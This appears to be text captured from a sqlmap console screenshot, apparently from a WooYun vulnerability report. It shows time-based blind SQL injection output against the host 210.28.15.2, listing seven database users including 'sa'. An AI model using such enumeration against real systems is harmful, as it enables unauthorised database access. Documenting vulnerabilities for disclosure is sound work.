 管理员: sqlmap
[09:09:53] [INFO] adjusting time delay to 1 second due to good response times
7
[09:09:55] [INFO] retrieved: BUILTIN\Administrators
[09:11:34] [INFO] retrieved: CCMAdmin
[09:12:06] [INFO] retrieved: cx
[09:12:18] [INFO] retrieved: DServices
[09:12:58] [INFO] retrieved: hyfwpt
[09:13:33] [INFO] retrieved: sa
[09:13:42] [INFO] retrieved: ssreadervideo
database management system users [7]:
[*] BUILTIN\\Administrators
[*] CCMAdmin
[*] cx
[*] DServices
[*] hyfwpt
[*] sa
[*] ssreadervideo
[09:14:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.28.15.2'
[*] shutting down at 09:14:43
www.wooyun.org
D:\Python27\sqlmap>